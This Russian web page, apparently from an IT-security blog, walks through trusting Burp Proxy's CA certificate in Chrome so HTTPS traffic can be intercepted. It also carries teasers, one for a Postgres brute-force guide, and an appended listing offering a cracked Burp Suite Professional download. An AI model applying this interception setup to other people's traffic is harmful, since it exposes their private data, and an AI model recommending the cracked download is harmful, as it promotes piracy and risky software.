

Но что, если мы попытаемся посетить сайт, используя HTTPS Strict Transport Security (HSTS), где сайт требует, чтобы между сервером и клиентом было установлено безопасное соединение?

На рисунке ниже показана попытка поиска в Google, пока Burp выполняет перехват.

Как показано на экране выше, Chrome не дает возможности перейти на ненадежный сайт.

Поскольку Burp предоставляет свой собственный (ненадежный) сертификат клиенту, соединение полностью ненадежно и не может продолжаться.

Чтобы посетить Google, нам нужно, чтобы Chrome доверял сертификату Burp Proxy.

Делаем прыжок к HTTPS



Burp Proxy генерирует свой собственный самоподписанный сертификат для каждого экземпляра.

Чтобы получить копию сертификата Burp CA, перейдите по адресу 127.0.0.1:8080 (или там, где работает ваш экземпляр Burp Proxy).

Оказавшись там, вы увидите экран, подобный тому что ниже.

На приведенном выше экране нажмите сертификат CA в правом верхнем углу.

Это позволит вам сохранить копию сертификата CA на ваш компьютер.



Получив сертификат, вы должны пометить его как доверенный в своем браузере.

В Chrome этот параметр находится в разделе «Настройки» → «Дополнительные настройки» → «Конфиденциальность и безопасность».

Внизу экрана ниже есть опция для управления сертификатами.

Нажатие на «Управление сертификатами» откроет окно для локального управления сертификатами на вашем компьютере.



В Windows вы увидите экран подобный тому, что показан ниже.

Чтобы заставить Chrome доверять сертификату Burp, перейдите на вкладку Trusted Root Certification Authorities и нажмите «Import».

Нажмите на подсказки и укажите его как недавно загруженный сертификат.

Как только вы получили сообщение об успехе, перезапустите Burp и ваш браузер.

Просматривая наш сайт на itsecforu.ru, мы больше не получаем сообщение об ошибке о недоверенном сертификате.

Изучая сертификат (показанный ниже), мы видим, что Chrome совершенно счастлив принять сертификат, подписанный PortSwigger CA, который является компанией, которая производит Burp Suite.

На данный момент мы способны перехватывать любой веб-трафик с помощью Burp Proxy.

Вывод: приложения и ограничения перехвата HTTPS

Как уже упоминалось выше, перехват HTTPS-трафика полезен как для доброкачественных, так и для злонамеренных целей.

Киберзащитник, который может развернуть шифрование, предоставляемое TLS, может обнаруживать и устранять заражения вредоносными программами или вторжения в систему угроз в корпоративной сети.

Однако злоумышленник с такими же возможностями представляет собой серьезную угрозу для конфиденциальности и безопасности пользователей в сети.

Тот факт, что пользователь должен доверять доверенному сертификату Burp, может раздражать защитника, но является значительным бонусом при работе со злоумышленниками. Организация может навязать доверие к Burp CA (и многие из них имеют аналогичные политики для сертификатов корневого CA организации для глубокой проверки пакетов), но это требует надлежащей защиты экземпляра прокси Burp.

Любой, кто имеет доступ к закрытому ключу, соответствующему самоподписанному сертификату Burp, может читать любые данные, отправленные браузерами с использованием прокси.

Пожалуйста, не спамьте и никого не оскорбляйте. Это поле для комментариев, а не спамбокс. Рекламные ссылки не индексируются!

Добавить комментарий Отменить ответ

Поддержать нас

- Аудит ИБ (49)

- Вакансии (12)

- Закрытие уязвимостей (105)

- Книги (27)

- Мануал (2 223)

- Медиа (66)

- Мероприятия (39)

- Мошенники (23)

- Обзоры (797)

- Обход запретов (34)

- Опросы (3)

- Скрипты (108)

- Статьи (334)

- Философия (95)

- Юмор (18)

Наш Telegram

Социальные сети

Поделиться

Anything in here will be replaced on browsers that support the canvas element

- Как выполнить атаку брутфорса на БД Postgres 13.12.2022

В этом руководстве мы покажем, как злоумышленник может выполнить атаку методом брутфорса на целевую систему Postgres, чтобы получить доступ к базе данных. Postgres – это продвинутая реляционная система баз данных коммерческого класса, которая является бесплатной и с открытым исходным кодом. PostgreSQL поддерживает как SQL (реляционные), так и JSON (нереляционные) запросы. Postgres – это высоконадежная база […]

Зарплата 3D-художника крайне привлекательна. Да и возможность участвовать в разработке современных продуктов крайне интересна. Однако войти в эту профессию не так просто. Основная сложность заключается в овладении необходимыми скиллами. И не все они связаны с 3D. Источник: https://vk.com/timart_school (работа куратора TIMART SCHOOL — Злакотина Владислава) Выбор скиллов в зависимости от специализации 3D-художников — это специалист, […]

Интернет – одна из самых актуальных услуг для абонентов сотовой связи. Тариф «Йота» для смартфона с большим количеством гигабайт позволяют полноценно пользоваться высокоскоростным 4G по всей стране. Как подобрать пакет? Оператор Yota интересуется потребностями клиентов и выпускает различные тарифные планы с высокоскоростным 4G. Чтобы выбрать пакет, нужно обратить внимание на несколько важных моментов. Для начала […]

Ngrok – это многоплатформенное приложение, которое позволяет нам направлять наш локальный сервер разработки в интернет без переадресации портов. Ngrok размещает наш локально размещенный веб-сервер в поддомене ngrok.com. Это означает, что мы можем легко показать наш localhost в интернете без собственных доменных имен/статических IP или переадресации портов. Ngrok – очень хороший инструмент для разработчиков, позволяющий проверять […]

Поды Kubernetes по умолчанию могут свободно общаться друг с другом. Это создает риск безопасности, когда ваш кластер используется для нескольких приложений или команд. Ошибочное поведение или злонамеренный доступ в одном поды может направить трафик на другие поды в вашем кластере. В этой статье мы расскажем вам, как избежать этого сценария путем настройки сетевых политик. Как […]

Источник: itsecforu.ru

Burp Suite Professional 2022.9.5 + crack

Burp Suite Professional — современный программный продукт для тестирования приложений. В первую очередь, данный продукт пригодится разработчика программного обеспечения. Burp Suite имеет высокотехнологичные инструменты, которые позволяют протестировать созданный софт от, а до я.

Стоит отметить, что программа требует настройки. Если вы являетесь разработчиком, то вы быстро разберётесь в том, как настроить утилиту для работы. Burp Suite работает со всеми современными браузерами и может выступать в качестве HTTP-прокси сервера. Простыми словами, весь трафик из браузера будет проходить через данное приложение.

- Работает с любыми браузерами;

- Работает в качестве HTTP-прокси сервера;

- Полный анализ и разборка поступаемого трафика;

- Отладка приложений и разработанного софта;

- Профессиональные инструменты для тестирования программного обеспечения.

В заключении, стоит сказать то, что перед вами действительно полезный продукт для современных разработчиков. Несмотря на наличие недостатков, рекомендуем скачать Burp Suite с нашего сайта, активировать программу бесплатно и провести полное тестирование своего проекта.

Источник: pcprogs.net